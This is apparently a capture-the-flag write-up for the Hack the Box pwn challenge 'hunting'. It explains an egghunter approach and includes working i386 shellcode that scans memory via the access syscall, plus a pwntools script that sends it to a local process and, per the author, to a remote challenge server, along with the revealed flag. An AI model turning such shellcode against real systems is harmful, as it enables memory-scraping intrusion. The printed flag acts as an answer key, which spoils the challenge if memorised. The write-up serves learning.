Hack the Box rev hunting
Pwn challenge where you have to search for a string in memory also we have to shut down an alarm call.
First of all let’s see if there are any addresses left that can point us to the flag:
The address is between 5ffffffffh and F7000000h as in the following figure :

The executable generates them by calling random generator, the seed cannot be attacked either.
Moving to the main we can see that we only have a limited time until the alarm quits the program:
 We can disable it with asm but we only have a limited 60 bytes of instructions.
We can disable it with asm but we only have a limited 60 bytes of instructions.
We can see that all memory locations of the address for the flag are erased:

Also that we simply put in the shellcode and it gets executed but we only have 60b.
We have multiple ways of solving this: either we stop the alarm and then we get the flag or stop the alarm and get shell
we can dump the program and get the flag with execve syscall probably.
The exe is called hunting so i assume we must construct a form of flag finder in memory. After lots of searches i found out it is called egg hunt.
Here i found a snippet that does just that: https://anubissec.github.io/Egghunter-Shellcode/#
global _start
section .text
_start:
; Load our "egg" into ESI
mov esi, 0x7b425448
following_page:
or dx, 0xfff ; Load 4095 into dx
test_next:
inc edx ; Make EDX "4096"
mov al, 33 ; set the value of the access syscall
lea ebx, [edx + 0x8] ; Load the address of the following 8 bytes
int 0x80 ; Start the check if the memory is accessible
cmp al, 0xf2 ; Compares the syscall value of access, and the value of the EFAULT error
je short following_page ; If EFAULT thrown, go back and check the follwing memory page
cmp [edx], esi ; If memory can be accessed, check for the egg inside ESI
jnz short test_next ; Go back and keep testing if the egg wasn't found
mov ecx, edx
mov eax,0x4
mov ebx,0x1
mov edx,0x24
int 0x80
Except the code above sucks:
The code below works because we have cleared the ecx register which represents the access type we need as per :
https://chromium.googlesource.com/chromiumos/docs/+/master/constants/syscalls.md#x86-32_bit

Furthermore i kept getting another answer from the syscall (0xffea) and i added that. The code meant invalid access.
from pwn import *
shellcode="""
_start:
mov esi, 0x7b425448
mov edx, 0x60000000
following_page:
or dx, 0xfff
test_next:
inc edx
xor ecx, ecx
mov eax, 33
lea ebx, [edx + 0x8]
int 0x80
cmp al, 0xf2
je short following_page
cmp al,0xffea
je short following_page
cmp [edx], esi
jnz short test_next
mov ecx, edx
mov eax,0x4
mov ebx,0x1
mov edx,0x24
int 0x80
"""
sender=asm(shellcode, arch = 'i386')
io = process("./hunting")
#gdb.attach(io,'break main ')
io.send(sender)
a=io.recv()
print(a)
Changing the process to io=remote(‘139.59.183.170’,30025) gives me the flag
HTB{H0w_0n_34rth_d1d_y0u_f1nd_m3?!?}
The breakdown is that we set the beginning of the page, (we have some hint that it is begining at 0x6…. and ends at 0x7…) so we iterate the space 0xfff is the page size in linux, and search for the HTB{ part of the flag if found we put it in a write syscall and end the challenge.
Comments